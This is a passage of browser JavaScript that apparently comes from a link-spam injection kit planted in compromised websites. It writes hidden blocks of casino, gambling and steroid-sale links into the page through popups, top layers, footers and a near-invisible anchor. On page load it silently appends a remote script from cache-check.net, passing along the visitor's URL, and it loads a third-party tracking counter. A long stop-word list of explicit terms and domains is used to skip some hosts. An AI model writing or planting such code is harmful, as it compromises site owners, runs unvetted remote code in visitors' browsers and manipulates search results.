href='https:\/\/www.shenghaiautoparts.com\/shop\/solenoids-kit\/black-plug-rebuild-45rfe-545rfe-68rfe-transmission-shift-solenoid-block-pack-for-chrysler-dodge-jeep-mitsubishi\/'>5 45rfe shift kit<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dg38.net\/'>\u5361\u5229\u8a66\u73a9<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.ajalawfirm.com\/'>law attorney near me<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.verandasvanderbauwhede.be\/fr-be\/'>prix moyen d une veranda<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bwin5999.com\/\u8001\u864e\u6a5f-\u5fc5\u8d0f\u5a1b\u6a02\u57ce'>slot<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1777hoya.com'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.vapotheek.com\/product\/enanthate'>testosterone enanthate buy<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tiptop-einrichtung.de\/collections\/vorwartswaschbecken'>friseureinrichtung vorw&auml;rtswaschbecken<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bestcarmanuals.com\/subaru-repair-manuals\/'>subaru maintenance manual<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xuanhoa.net.vn\/'>gh\u1ebf v\u0103n ph&ograve;ng<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/fast-payout\/'>fast withdrawal casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>free check domain authority<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/boite-en-scene.fr\/2019\/02\/13\/mon-metier-en-une-phrase\/?decouvrez-tout-sur-la-machine-a-sous-pousse-piece-guide-complet-pour-les-amateurs-de-gambling-en-france'>machine pousse pi&egrave;ce casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nicolewehn.de\/wie-du-mit-dem-richtigen-mindset-dein-business-voran-bringst\/?4596691249606-slotty-vegas-serios-der-ultimative-guide-fur-glucksspiel-fans-in-deutschland'>Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?2000fun-jiao-yi-qutai-wan-zui-quan-mian-de-du-bo-yu-du-chang-gong-lue-ying-da-jiang-bu-zai-zhi-shi-meng-xiang'>2000fun \u4ea4\u6613 \u5e73\u53f0<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/giantbomb.com\/abzu\/3030-46573\/user-reviews\/2200-30733\/?putra-slot-888-ultimate-guide-to-online-gambling-casino-bets-winning-strategies-in-the-us'>kasino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/mercosurviagens.com.br\/site\/produto\/especial-caribe-bogota-cartagena-e-san-andres-novembro-2025\/?descubra-o-universo-de-gambling-e-apostas-no-vegas-motel-santo-amaro-seu-guia-completo-para-casinos-no-brasil'>cassino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/w.atwiki.jp\/0907895\/pages\/37.html?yunikon-shimyureshon-pachinkono-mei-lito-zui-xintorendodu-botokajinono-quan-mao'>\u30e6\u30cb\u30b3\u30fc\u30f3 \u30b7\u30df\u30e5\u30ec\u30fc\u30bf \u30d1\u30c1\u30f3\u30b3<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/280843\/617327\/?unlock-amazing-opportunities-with-mobile-casino-no-deposit-bonus-microgaming-in-the-uk'>microgaming mobile no deposit bonus<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/money.kapook.com\/view205860.html?poker-tehnicki-vodic-za-igrane-i-strategii-vo-makedonija'>\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438 \u0437\u0430 \u043f\u043e\u043a\u0435\u0440<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.hatsfromoz.com.au'>https:\/\/www.hatsfromoz.com.au\/<\/a> <a href='https:\/\/www.shenghaiautoparts.com\/shop\/solenoids-kit\/black-plug-rebuild-45rfe-545rfe-68rfe-transmission-shift-solenoid-block-pack-for-chrysler-dodge-jeep-mitsubishi\/'>5 45rfe shift kit<\/a> <a href='https:\/\/dg38.net\/'>\u5361\u5229\u8a66\u73a9<\/a> <a href='https:\/\/www.ajalawfirm.com\/'>law attorney near me<\/a> <a href='https:\/\/www.verandasvanderbauwhede.be\/fr-be\/'>prix moyen d une veranda<\/a> <a href='https:\/\/bwin5999.com\/\u8001\u864e\u6a5f-\u5fc5\u8d0f\u5a1b\u6a02\u57ce'>slot<\/a> <a href='https:\/\/1777hoya.com'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/www.vapotheek.com\/product\/enanthate'>testosterone enanthate buy<\/a> <a href='https:\/\/tiptop-einrichtung.de\/collections\/vorwartswaschbecken'>friseureinrichtung vorw&auml;rtswaschbecken<\/a> <a href='https:\/\/bestcarmanuals.com\/subaru-repair-manuals\/'>subaru maintenance manual<\/a> <a href='https:\/\/xuanhoa.net.vn\/'>gh\u1ebf v\u0103n ph&ograve;ng<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/fast-payout\/'>fast withdrawal casino<\/a> <a href='https:\/\/indexjump.com'>free check domain authority<\/a> <a href='https:\/\/boite-en-scene.fr\/2019\/02\/13\/mon-metier-en-une-phrase\/?decouvrez-tout-sur-la-machine-a-sous-pousse-piece-guide-complet-pour-les-amateurs-de-gambling-en-france'>machine pousse pi&egrave;ce casino<\/a> <a href='https:\/\/nicolewehn.de\/wie-du-mit-dem-richtigen-mindset-dein-business-voran-bringst\/?4596691249606-slotty-vegas-serios-der-ultimative-guide-fur-glucksspiel-fans-in-deutschland'>Kasino<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?2000fun-jiao-yi-qutai-wan-zui-quan-mian-de-du-bo-yu-du-chang-gong-lue-ying-da-jiang-bu-zai-zhi-shi-meng-xiang'>2000fun \u4ea4\u6613 \u5e73\u53f0<\/a> <a href='https:\/\/giantbomb.com\/abzu\/3030-46573\/user-reviews\/2200-30733\/?putra-slot-888-ultimate-guide-to-online-gambling-casino-bets-winning-strategies-in-the-us'>kasino online<\/a> <a href='https:\/\/mercosurviagens.com.br\/site\/produto\/especial-caribe-bogota-cartagena-e-san-andres-novembro-2025\/?descubra-o-universo-de-gambling-e-apostas-no-vegas-motel-santo-amaro-seu-guia-completo-para-casinos-no-brasil'>cassino online<\/a> <a href='https:\/\/w.atwiki.jp\/0907895\/pages\/37.html?yunikon-shimyureshon-pachinkono-mei-lito-zui-xintorendodu-botokajinono-quan-mao'>\u30e6\u30cb\u30b3\u30fc\u30f3 \u30b7\u30df\u30e5\u30ec\u30fc\u30bf \u30d1\u30c1\u30f3\u30b3<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/280843\/617327\/?unlock-amazing-opportunities-with-mobile-casino-no-deposit-bonus-microgaming-in-the-uk'>microgaming mobile no deposit bonus<\/a> <a href='https:\/\/money.kapook.com\/view205860.html?poker-tehnicki-vodic-za-igrane-i-strategii-vo-makedonija'>\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438 \u0437\u0430 \u043f\u043e\u043a\u0435\u0440<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//cache-check.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
